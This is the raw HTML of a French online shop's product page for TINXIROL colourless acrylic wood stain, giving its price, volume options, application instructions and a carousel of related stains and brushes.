  <div class="modal fade js-product-images-modal deo-product-modal" id="product-modal" data-thumbnails=".product-images-117">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<div class="product-modal-wrapper">
					<figure>
						<div class="slick-row">
							<div class="product-modal-cover slick-slider deo-carousel deo-carousel-loading">
																											<div class="image-container slick-slide initial-slide loading-xxl-1 loading-xl-1 loading-md-1 loading-sm-1 loading-xs-1 loading-sp-1">
																							<span class="lazyload-wrapper" style="padding-bottom: 100%;">
													<span class="lazyload-icon"></span>
												</span>
												<img
													class="deo-js-qv-product-cover deo-lazyload-img img-fluid"
													data-lazy = "https://www.boutiquedelamaison.net/867-large_default/teinture-bois-tinxirol-incolore.jpg"
													src="[data-uri]"
													alt = "Teinture bois TINXIROL (Incolore)" 
													title="Teinture bois TINXIROL (Incolore)" 
													itemprop="image"
												>
																					</div>
									  
															</div>
						</div>

											</figure>

					
						<div class="product-thumbnail-carousel">
							<div class="slick-row">
								<aside id="thumbnails" class="thumbnails product-modal-thumb slick-slider deo-carousel deo-carousel-loading">
																														<div class="thumb-container slick-slide initial-slide col-thumbnail">
												<div class="thumbnail-image selected"> 
																											<span class="lazyload-wrapper" style="padding-bottom: 100%;">
															<span class="lazyload-icon"></span>
														</span>
														<img
															class="deo-js-thumb deo-lazyload-img img-fluid"
															data-lazy = "https://www.boutiquedelamaison.net/867-home_default/teinture-bois-tinxirol-incolore.jpg"
															data-zoom-image="https://www.boutiquedelamaison.net/867-large_default/teinture-bois-tinxirol-incolore.jpg"
															src="[data-uri]"
															alt = "Teinture bois TINXIROL (Incolore)" 
															title="Teinture bois TINXIROL (Incolore)" 
															itemprop="image"
														>
																									</div>
											</div>
																											</aside>
							</div>
						</div>
					
				</div>
			</div>
		</div>
	</div>
</div>
</div><div class="col-xxl-5 col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12">

	
		<h1 class="h1 product-detail-name" itemprop="name">Teinture bois TINXIROL (Incolore)</h1>
	

<div class="deo-line-detail"></div>
	<div id="deo_product_reviews_block_extra" class="no-print" >
		
		<ul class="reviews_advices">
										<li class="">
					<a class="open-review-form" href="javascript:void(0)" data-id-product="117" data-is-logged="" data-product-link="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/117-teinture-bois-tinxirol-incolore-3167620012152.html">
						<i class="material-icons">&#xE150;</i>
						Écrire une critique
					</a>
				</li>
					</ul>
	</div>



	  <div class="product-prices">
    

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="27.71">27,71 €</span>
          
          
                      

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                        </div>
  </div>


  <div class="more-infor-product category-default">
    <label>Catégorie:</label> <a href="https://www.boutiquedelamaison.net/39-teinture-pour-bois-tinxirol-2000" title="Teinture pour bois TINXIROL 2000">Teinture pour bois TINXIROL 2000</a>
  </div>
  <div class="more-infor-product reference">
    <label>Référence:</label> <span>012152</span>
  </div>
  <div class="more-infor-product product-quantities">
    <label class="label">En stock:</label> <span data-stock="1" data-allow-oosp="0">1 Produits</span>
  </div>

  <div id="product-description-short-117" class="description-short" itemprop="description"><p>Teinture acrylique TINXIROL pour toutes les boiseries et surfaces poreuses.</p><p>Retrouvez la gamme de <a title="vernis incolore mat polydiam" href="http://www.boutiquedelamaison.net/produits-d-entretien/102-vernis-incolore-aspect-mat.html">vernis incolore aspect mat, brillant ou satiné de marque Polydiam</a><br /></p><p><strong>1 litre couvre 10 à 15m².</strong></p></div>

<div class="deo-line-detail"></div>
<div class="product-actions">
  
    <form action="https://www.boutiquedelamaison.net/panier" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
      <input type="hidden" name="id_product" value="117" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Contenance</span>
              <select
          class="form-control form-control-select"
          id="group_4"
          data-product-attribute="4"
          name="group[4]">
                      <option value="48" title="1L">1L</option>
                      <option value="49" title="5L">5L</option>
                      <option value="50" title="0.5 L" selected="selected">0.5 L</option>
                  </select>
          </div>
      </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        
		
<div class="product-add-to-cart">
			
			<div class="product-quantity">
				<div class="qty">
					<div class="qty-content">
						<span class="control-label">Quantité</span>
						<input
							type="text"
							name="qty"
							id="quantity_wanted"
							value="1"
							class="input-group"
							min="1"
							aria-label="Quantité"
						/>
					</div>
				</div>
				<div class="add">
					<button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
						<i class="loading-btn-product"></i>
						<i class="deo-custom-icons icon-cart"></i>
						<span class="name-btn-product">Ajouter au panier</span>
					</button>
				</div>
				<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="117" data-id-product-attribute="148" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
				<div class="btn-compare-product-list">
	<a class="deo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="117" title="ajouter pour comparer" data-toggle="ui-tooltip" data-position="top">
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-compare"></i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
			</div>
			<div class="clearfix"></div>
			
				<span id="product-availability">
											<span class="product-last-items">
							<i class="deo-custom-icons"></i>
							<span>Derniers articles en stock</span>
						</span>
									</span>
			
		

		
					
	</div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
      
    </form>
  
</div></div></div><div class="row"><div class="col-md-12 col-lg-12 col-xl-12 col-xxl-12 col-sm-12 col-xs-12 col-sp-12">

	

	<div class="product-tabs tabs">
		<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
					<a class="nav-link active"
						data-toggle="tab"
						href="#description-product"
						role="tab"
						aria-controls="description-product"
						 aria-selected="true">Description
					</a>
				</li>
						<li class="nav-item">
				<a class="nav-link"
					data-toggle="tab"
					href="#detail-product"
					role="tab"
					aria-controls="detail-product"
					>détails du produit
				</a>
			</li>
													<li class="nav-item">
					<a class="nav-link deo-product-show-review-title" data-toggle="tab" href="#deo-product-show-review-content" role="tabpanel">Commentaires</a>
				</li>
					</ul>

		<div class="tab-content" id="tab-content">
			<div class="tab-pane fade in active" id="description-product" role="tabpanel">
				
					<div class="product-description product-page-description"><p>Teinture acrylique TINXIROL pour toutes les boiseries et surfaces poreuses.</p><p>Imprégner la surface propre et sèche au pinceau ou à l'éponge pour les grandes surfaces, et dans le sens du fil de bois .</p><p>Séchage en 20 minutes.</p><p>Nettoyage du pinceau : eau</p><p><br /></p></div>
				
			</div>

			<div class="tab-pane fade" id="detail-product" role="tabpanel">
				
					
<div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;20&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;012152&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;39&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;27,71\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;148&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2008-06-27 16:06:29&quot;,&quot;date_upd&quot;:&quot;2025-12-01 18:11:23&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;teinture-bois-tinxirol-incolore&quot;,&quot;name&quot;:&quot;Teinture bois TINXIROL (Incolore)&quot;,&quot;description&quot;:&quot;&lt;p&gt;Teinture acrylique TINXIROL pour toutes les boiseries et surfaces poreuses.&lt;\/p&gt;&lt;p&gt;Impr\u00e9gner la surface propre et s\u00e8che au pinceau ou \u00e0 l&#039;\u00e9ponge pour les grandes surfaces, et dans le sens du fil de bois .&lt;\/p&gt;&lt;p&gt;S\u00e9chage en 20 minutes.&lt;\/p&gt;&lt;p&gt;Nettoyage du pinceau : eau&lt;\/p&gt;&lt;p&gt;&lt;br \/&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Teinture acrylique TINXIROL pour toutes les boiseries et surfaces poreuses.&lt;\/p&gt;&lt;p&gt;Retrouvez la gamme de &lt;a title=\&quot;vernis incolore mat polydiam\&quot; href=\&quot;http:\/\/www.boutiquedelamaison.net\/produits-d-entretien\/102-vernis-incolore-aspect-mat.html\&quot;&gt;vernis incolore aspect mat, brillant ou satin\u00e9 de marque Polydiam&lt;\/a&gt;&lt;br \/&gt;&lt;\/p&gt;&lt;p&gt;&lt;strong&gt;1 litre couvre 10 \u00e0 15m\u00b2.&lt;\/strong&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:117,&quot;id_product&quot;:117,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:148,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;teinture-pour-bois-tinxirol-2000&quot;,&quot;category_name&quot;:&quot;Teinture pour bois TINXIROL 2000&quot;,&quot;link&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/teinture-pour-bois-tinxirol-2000\/117-teinture-bois-tinxirol-incolore-3167620012152.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:23.091667,&quot;price_without_reduction&quot;:27.71,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:8,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Poids&quot;,&quot;value&quot;:&quot;590 g&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;3&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;4&quot;:{&quot;id_attribute&quot;:&quot;50&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;name&quot;:&quot;0.5 L&quot;,&quot;group&quot;:&quot;volume&quot;,&quot;reference&quot;:&quot;012152&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;}},&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;Tva (20%)&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/867-cart_default\/teinture-bois-tinxirol-incolore.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/867-small_default\/teinture-bois-tinxirol-incolore.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/867-home_default\/teinture-bois-tinxirol-incolore.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/867-medium_default\/teinture-bois-tinxirol-incolore.jpg&quot;,&quot;width&quot;:670,&quot;height&quot;:670},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/867-large_default\/teinture-bois-tinxirol-incolore.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/867-cart_default\/teinture-bois-tinxirol-incolore.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/867-home_default\/teinture-bois-tinxirol-incolore.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/867-large_default\/teinture-bois-tinxirol-incolore.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Teinture bois TINXIROL (Incolore)&quot;,&quot;id_image&quot;:&quot;867&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;149&quot;,&quot;150&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/867-cart_default\/teinture-bois-tinxirol-incolore.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/867-small_default\/teinture-bois-tinxirol-incolore.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/867-home_default\/teinture-bois-tinxirol-incolore.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/867-medium_default\/teinture-bois-tinxirol-incolore.jpg&quot;,&quot;width&quot;:670,&quot;height&quot;:670},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/867-large_default\/teinture-bois-tinxirol-incolore.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/867-cart_default\/teinture-bois-tinxirol-incolore.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/867-home_default\/teinture-bois-tinxirol-incolore.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/867-large_default\/teinture-bois-tinxirol-incolore.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Teinture bois TINXIROL (Incolore)&quot;,&quot;id_image&quot;:&quot;867&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;149&quot;,&quot;150&quot;]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:27.71,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Derniers articles en stock&quot;,&quot;availability&quot;:&quot;last_remaining_items&quot;}">
  
  
          <div class="product-manufacturer">
                  <label class="label">Marque</label>
          <span>
            <a href="https://www.boutiquedelamaison.net/20_tinxirol">Tinxirol</a>
          </span>
              </div>
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">012152</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">En stock</label>
        <span data-stock="1" data-allow-oosp="0">1 Produits</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Fiche technique</p>
        <div class="data-table">
          <dl class="data-sheet">
                          <dt class="name">Poids</dt>
              <dd class="value">590 g</dd>
                      </dl>
        </div>
      </section>
      

    
          <section class="product-features">
        <p class="h6">Références spécifiques</p>
          <div class="data-table">
            <dl class="data-sheet">
                              <dt class="name">EAN13</dt>
                <dd class="value">3167620012152</dd>
                          </dl>
          </div>
      </section>
      

  
      
</div>
				
			</div>

			
							

							<div class="tab-pane fade in" id="deo-product-show-review-content">	
					<div id="product_reviews_product_page">
						<div class="open-review-form-wrapper">
				<a class="open-review-form" href="javascript:void(0)" data-id-product="117" data-is-logged="" data-product-link="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/117-teinture-bois-tinxirol-incolore-3167620012152.html">
					<i class="icon-write-review deo-custom-icons"></i>
					Soyez le premier à rédiger votre avis!
				</a>
			</div>
			</div> 


				</div>
						
					</div>
	</div>


  
              
  
	
  

              
<section class="category-products block title-normal title-center button-middle button-hover has-sub-title clearfix">
  <div class="box-title">
    <h3 class="title_block">Produits apparentés</h3>
    <div class="sub-title-widget">
              (Il y a 16 d'autres produits dans la même catégorie)
          </div>
  </div>
  <div class="block_content">
    <div class="products">
      <div class="slick-row">
        <div id="category-products" class="slick-carousel deo-carousel slick-slider deo-carousel-loading product-list-default simple-countdown" 
          data-centermode="false" 
          data-dots="false" 
          data-adaptiveheight="true" 
          data-infinite="false" 
          data-vertical="false" 
          data-verticalswiping="false" 
          data-autoplay="true" 
          data-autoplayspeed="8000" 
          data-pauseonhover="true" 
          data-arrows="true" 
          data-slidestoshow="5" 
          data-slidestoscroll="1" 
          data-rtl="false" 
          data-lazyload="true" 
          data-lazyloadtype="ondemand" 
          data-responsive="[[1500,4],[1200,3],[992,2],[768,2],[576,2],[480,1]]" 
          data-mousewheel="false" 
          data-fade="false" 
        >   
                                <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="945" data-id-product-attribute="225" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/945-teinture-bois-tinxirol-wenge-129572190012.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/1058-home_default/teinture-bois-tinxirol-wenge.jpg"
          src="[data-uri]"
          alt = "Teinture bois TINXIROL (WENGE)"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/1058-large_default/teinture-bois-tinxirol-wenge.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="6" class="quantity_product quantity_product_945" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_945" name="minimal_quantity">
		<input type="hidden" value="225" class="id_product_attribute id_product_attribute_945" name="id_product_attribute">
		<input type="hidden" value="945" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_945" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_945" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="945" data-id-product-attribute="225" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-945-225"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/945-225-teinture-bois-tinxirol-wenge-129572190012.html#/50-volume-05_l" itemprop="url" content="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/945-225-teinture-bois-tinxirol-wenge-129572190012.html#/50-volume-05_l">Teinture bois TINXIROL (WENGE)</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/39-teinture-pour-bois-tinxirol-2000" title="Teinture pour bois TINXIROL 2000">Teinture pour bois TINXIROL 2000</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">27,71 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="27.71" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
									<div class="deo-attr-list" data-group-id="4">
											<label class="group-name">Contenance</label>
										<span class="group-values">
																					<a href="javascript:void(0)" class="deo-attr-item" title="Contenance: 1L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="48">
									1L								</a>
															<a href="javascript:void(0)" class="deo-attr-item" title="Contenance: 5L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="49">
									5L								</a>
															<a href="javascript:void(0)" class="deo-attr-item selected" title="Contenance: 0.5 L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="50">
									0.5 L								</a>
																		</span>
				</div>
						</div>



  <div class="product-description-short" itemprop="description">Teinture bois acajou foncé Tinxirol 2000
Retrouvez la gamme de vernis incolore aspect mat, brillant ou satiné de marque Polydiam 
1 litre couvre 10...</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="913" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/peintures/913-pinceau-rond-1122-8032618892908.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/987-home_default/pinceau-rond-1122.jpg"
          src="[data-uri]"
          alt = "Pinceau rond 112..2"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/987-large_default/pinceau-rond-1122.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="10" class="quantity_product quantity_product_913" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_913" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_913" name="id_product_attribute">
		<input type="hidden" value="913" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_913" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_913" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="913" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-913-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/peintures/913-pinceau-rond-1122-8032618892908.html" itemprop="url" content="https://www.boutiquedelamaison.net/peintures/913-pinceau-rond-1122-8032618892908.html">Pinceau rechampir 112.2</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/25-peintures" title="Peintures">Peintures</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">6,50 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="6.5" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Pinceau rond 112.2 MAPAZ-Qualité professionnelle
Offre spéciale: 6 pinceaux achetés-&gt; 10% de réduction</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="988" data-id-product-attribute="351" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/988-teinture-bois-tinxirol-chene-fonce.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/1149-home_default/teinture-bois-tinxirol-chene-fonce.jpg"
          src="[data-uri]"
          alt = "Teinture bois TINXIROL (Gris)"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/1149-large_default/teinture-bois-tinxirol-chene-fonce.jpg"
          data-image-type="home_default"
        >
                                      <span class="deo-second-img pro">
        <img
          class="img-fluid lazyload"
          data-src="https://www.boutiquedelamaison.net/1155-home_default/teinture-bois-tinxirol-chene-fonce.jpg"
          src="[data-uri]"
